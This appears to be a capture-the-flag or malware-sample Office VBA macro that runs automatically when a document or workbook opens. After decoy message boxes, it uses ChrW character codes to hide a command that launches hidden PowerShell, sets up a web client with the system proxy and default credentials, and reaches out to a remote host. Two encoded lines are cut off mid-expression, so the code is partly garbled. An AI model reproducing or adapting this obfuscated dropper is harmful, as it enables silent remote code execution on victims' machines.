 Sub Auto_Open()
Dim counter, myNum
counter = 0
myNum = 10
Do While myNum > 8
myNum = myNum - 1
counter = counter + 1
MsgBox "Go play game !!"
Loop
Dim first As String
Dim second As String
Dim third As String
Dim fourth As String
Dim fifth As String
Dim sixth As String
Dim seventh As String
Dim eighth As String
Dim ninth As String
Dim tenth As String
Dim eleventh As String
Dim twelfth As String
Dim thirteen As String
Dim last As String
first = ChrW(112) & ChrW(111) & ChrW(119) & ChrW(101) & ChrW(114) & ChrW(115) & ChrW(104) & ChrW(101) & ChrW(108) & ChrW(108)
second = ChrW(46) & ChrW(101) & ChrW(120) & ChrW(101) & ChrW(32) & ChrW(45) & ChrW(110) & ChrW(111) & ChrW(112) & ChrW(32)
third = ChrW(45) & ChrW(119) & ChrW(32) & ChrW(104) & ChrW(105) & ChrW(100) & ChrW(100) & ChrW(101) & ChrW(110) & ChrW(32)
fourth = ChrW(45) & ChrW(99) & ChrW(32) & ChrW(36) & ChrW(74) & ChrW(61) & ChrW(110) & ChrW(101) & ChrW(119) & ChrW(45)
fifth = ChrW(111) & ChrW(98) & ChrW(106) & ChrW(101) & ChrW(99) & ChrW(116) & ChrW(32) & ChrW(110) & ChrW(101) & ChrW(116)
sixth = ChrW(46) & ChrW(119) & ChrW(101) & ChrW(98) & ChrW(99) & ChrW(108) & ChrW(105) & ChrW(101) & ChrW(110) & ChrW(116)
seventh = ChrW(59) & ChrW(36) & ChrW(74) & ChrW(46) & ChrW(112) & ChrW(114) & ChrW(111) & ChrW(120) & ChrW(121) & ChrW(61)
eighth = ChrW(91) & ChrW(78) & ChrW(101) & ChrW(116) & ChrW(46) & ChrW(87) & ChrW(101) & ChrW(98) & ChrW(82) & ChrW(101)
ninth = ChrW(113) & ChrW(117) & ChrW(101) & ChrW(115) & ChrW(116) & ChrW(93) & ChrW(58) & ChrW(58) & ChrW(71) & ChrW(101)
tenth = ChrW(116) & ChrW(83) & ChrW(121) & ChrW(115) & ChrW(116) & ChrW(101) & ChrW(109) & ChrW(87) & ChrW(101) & ChrW(98)
eleventh = ChrW(80) & ChrW(114) & ChrW(111) & ChrW(120) & ChrW(121) & ChrW(40) & ChrW(41) & ChrW(59) & ChrW(36) & ChrW(74)
twelfth = ChrW(46) & ChrW(80) & ChrW(114) & ChrW(111) & ChrW(120) & ChrW(121) & ChrW(46) & ChrW(67) & ChrW(114) & ChrW(101) & ChrW(100) & ChrW(101) & ChrW(
thirteen = ChrW(112) & ChrW(115) & ChrW(58) & ChrW(47) & ChrW(47) & ChrW(101) & ChrW(45) & ChrW(115) & ChrW(111) & ChrW(99) & ChrW(105) & ChrW(101) & ChrW(
last = first + second + third + fourth + fifth + sixth + seventh + eighth + ninth + tenth + eleventh + twelfth + thirteen
Shell (last)
MsgBox (last) 'popup the flag
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open